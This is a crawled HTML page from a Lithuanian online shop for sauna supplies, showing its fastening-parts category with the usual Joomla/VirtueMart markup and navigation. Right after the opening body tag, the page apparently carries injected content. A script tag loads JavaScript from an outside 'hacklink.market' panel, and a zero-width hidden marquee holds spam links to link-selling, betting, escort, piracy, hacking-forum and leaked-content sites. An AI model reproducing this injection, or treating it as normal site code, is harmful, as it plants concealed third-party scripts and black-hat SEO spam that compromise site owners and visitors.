

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html
body_size: 24222
content:

<!DOCTYPE html>
<html lang="lt-lt" dir="ltr"
	  class='com_virtuemart view-category itemid-7956 j31 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKKBP5');</script>
<!-- End Google Tag Manager -->
	<base href="https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Tvirtinimo detalės pirtims" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="title" content="Tvirtinimo detalės internetu, žema kaina - Pirciupasaulis.lt" />
	<meta name="description" content="Platus tvirtinimo detalių pirtims pasirinkimas mūsų parduotuvėje. Užsukite ir suteiksime geras kainas, didelį asortimentą, greitą pristatymą." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Tvirtinimo detalės internetu, žema kaina - Pirciupasaulis.lt</title>
	<link href="https://pirciupasaulis.lt/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" rel="canonical" />
	<link href="/templates/ja_megastore/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_megastore/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/chosen.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,500" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/extras/com_virtuemart.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://pirciupasaulis.lt/media/com_acym/css/module.min.css?v=750" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/acm/gallery/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7c62d27c990bc5597bada5e326af020b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/bxslider-4/jquery.bxslider.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/system/js/core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="https://pirciupasaulis.lt/media/com_acym/js/module.min.js?v=750" type="text/javascript" defer="defer"></script>
	<script src="/templates/ja_megastore/acm/gallery/js/script.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://pirciupasaulis.lt/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=lt';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'lt';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=7956';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119973262-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-119973262-1');
	</script>
		
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KRHXVWZ');</script>
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://pirciupasaulis.lt/lt/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Pirties reikmenys",
            "item": "https://pirciupasaulis.lt/lt/pirties-reikmenys.html"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Medžiagos įrengimui",
            "item": "https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-medziagos.html"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "name": "Tvirtinimo detalės",
            "item": "https://pirciupasaulis.lt/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->


<link rel="stylesheet" href="/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css" type="text/css" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKKBP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://hacklink.market/panel/2107.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
	

<!-- TOPBAR -->
<div class="wrap t3-topbar ">
	<div class="container">
		<div class="row">
							<div class="col-sm-4 hidden-xs">
					<div class="topbar-left">
						

<div class="custom"  >
	<p>Kaunas tel.:<a href="tel:065761711">0 657 61711</a> <br />Vilnius tel.:<a href="tel:065750074">0 657 50074</a></p></div>

					</div>
				</div>
			
			<div class="col-sm-8">
									<div class="topbar-right text-right">
						<ul class="nav nav-pills nav-stacked menu">
<li class="item-864"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti</a></li><li class="item-7689"><a href="/lt/registruotis.html" class="  create-an-account">Registruotis</a></li></ul>


						
					</div>
							</div>
		</div>
	</div>
</div>
<!-- //TOPBAR -->



  
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-4 col-md-3 logo">
			<div class="logo-image logo-control">
				<a href="/" title="https://pirciupasaulis.lt">
											<img class="logo-img" src="/images/pirciupasaulis_black.png" alt="https://pirciupasaulis.lt" />
																<img class="logo-img-sm" src="/images/pirciupasaulis_black_small.png" alt="https://pirciupasaulis.lt" />
										<span>https://pirciupasaulis.lt</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-12 col-sm-8 col-md-9">
									<!-- HEAD SEARCH -->
					<div class="head-search pull-left ">
						
<form class="cf-form-search" id="cf_form_267" role="search"
      action="/lt/detali-paieška-1.html"
      method="get">
    <div class="cf-searchmod-wrapper" id="cf_wrapp_all_267">
		<span class="input-append">
			<input name="q" id="q_267_0" value="" type="search"
                   placeholder="Įvesti paieškos žodžius" maxlength="100"
                   aria-label="Ieškoti"
                   size="50" class="cf-searchmod-input  cf-searchmod-input-large"/>

			<button type="submit" id="q_267_button"
                    class="btn btn-primary cf_apply_button btn-large"
                    title="Ieškoti">Ieškoti</button>
		</span>
        <div class="cf_message" id="q_267_message"></div>
            </div>
</form>


					</div>
					<!-- //HEAD SEARCH -->
				
									<!-- TOPCART -->
					<div class="top-cart pull-right">
						
<!-- Virtuemart 2 Ajax Card -->
<div class="head-cart pull-right">
	<button aria-expanded="false" data-toggle="dropdown" class="btn btn-default dropdown-toggle " type="button" id="head-cart-dropdown">
    <span class="total-product">0</span>
    <!-- <span class="total-product-txt">Prekių krepšelis tuščias</span> -->
  </button>
	<div aria-labelledby="head-cart-dropdown" role="menu" class="dropdown-menu">
		<div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Prekių krepšelis tuščias</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Prašome palaukti				</noscript>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
if (typeof Virtuemart === "undefined")
	Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		var $this	= jQuery(this);
		base.$el 	= jQuery(".vmCartModule");

		base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
			
		base.init = function(){
			jQuery.ajaxSetup({ cache: false })
			jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
				function (datas, textStatus) {
					base.$el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							jQuery(module).find(".vm_cart_products").html("");
							jQuery.each(datas.products, function (key, val) {
								jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
								jQuery.each(val, function (key, val) {
									jQuery(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						if (jQuery('.alert-cart-empty').size()) {
							jQuery('.alert-cart-empty').remove();
						}
						jQuery(".total-product").html(datas.totalProduct);
						jQuery(".total-product-txt").html(datas.totalProductTxt);
						jQuery(module).find(".show_cart").html(datas.cart_show);
						jQuery(module).find(".total_products").html(datas.totalProductTxt);
						jQuery(module).find(".total").html(datas.billTotal);
						jQuery("#head-cart-dropdown").addClass('has-product');
						jQuery(module).find(".total-product").html(datas.totalProduct);
						jQuery(module).find(".total-product-txt").html(datas.totalProductTxt);
					});
				}
			);			
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});
jQuery(document).ready(function( $ ) {
	jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
</script>
					</div>
					<!-- //TOPCART -->
							</div>
		
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">
		<div class="row">
			
							<div class="col-md-3 hidden-sm hidden-xs">
					<!-- NAVBAR CATEGORY -->
					<div class="wrap t3-navbar-category  ">
							<div class="t3-module module  " id="Mod159"><div class="module-inner"><h3 class="module-title " ><span>Katalogas</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked ">
<li class="item-1465 deeper parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li>	<li class="vmshow"><a>Daugiau kategorijų...</a></li>
	<li class="vmhide hide"><a>Suskleisti kategorijas</a></li>
</ul></div></div></div>
					</div>
					<!-- //NAVBAR CATEGORY -->
				</div>
						

			<div class="col-xs-12 col-md-9">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<button class="btn btn-primary off-canvas-toggle pull-right  hidden-lg hidden-md hidden-sm" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md hidden-sm">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module hidden-lg hidden-md  " id="Mod160"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-869 default parent"><a href="/lt/" class="">Apie mus</a></li><li class="item-870 active deeper dropdown parent"><a href="/lt/pirties-reikmenys.html" class=" dropdown-toggle" title="Pirties reikmenys,pirties prekes,pirties aksesuarai" data-toggle="dropdown">Pirties reikmenys<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7889 parent"><a href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html" class="" title="Pirties krosneles,pirties malkines krosneles">Malkinės krosnelės</a></li><li class="item-7901 parent"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html" class="" title="Pirties krosneles,pirties elektrines krosneles">Elektrinės krosnelės</a></li><li class="item-7915"><a href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-7916"><a href="/lt/pirties-reikmenys/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-7917"><a href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-7918"><a href="/lt/pirties-reikmenys/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-7919 active dropdown-submenu parent"><a href="/lt/pirties-reikmenys/pirties-medziagos.html" class="" title="Pirties medziagos,medziagos irengimui,pirties prekes">Medžiagos įrengimui</a><ul class="dropdown-menu"><li class="item-7951"><a href="/lt/pirties-reikmenys/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7952"><a href="/lt/pirties-reikmenys/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-7953"><a href="/lt/pirties-reikmenys/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-7954"><a href="/lt/pirties-reikmenys/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-7955"><a href="/lt/pirties-reikmenys/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7956 current active"><a href="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-7920 parent"><a href="/lt/pirties-reikmenys/pirties-durys-saunoms.html" class="" title="Pirties durys">Durys pirčiai</a></li><li class="item-7925"><a href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-7926"><a href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-7927"><a href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-7928"><a href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-8028"><a href="/lt/pirties-reikmenys/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga, pirties klimato iranga saunoms">Pirties klimato įranga</a></li><li class="item-7929"><a href="/lt/pirties-reikmenys/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Pirtys bačkos</a></li><li class="item-7930"><a 